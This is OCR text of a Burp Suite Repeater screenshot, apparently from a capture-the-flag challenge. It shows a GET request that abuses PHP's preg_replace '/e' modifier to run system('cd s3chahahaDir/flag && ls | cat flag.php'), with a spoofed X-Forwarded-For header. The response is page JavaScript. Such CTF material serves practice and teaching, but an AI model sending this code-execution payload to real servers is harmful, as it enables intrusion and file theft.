 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://220.249.52.134:40840 ?
Request
Raw Params Headers Hex
1 GET /index.php?pat=/abc/e&rep=
system("cd%20s3chahahaDir/flag%26%26%20ls%20%7c%20cat%20flag.php")&sub=
defg%20abc HTTP/1.1
2 Host: 220.249.52.134:40840
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qs8b94md2fpabg41b9nidgh9e7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Raw Headers Hex Render
},
55 {
field: 'status', title: '维护状态', minWidth: 120, sort: true
},
56 {
field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);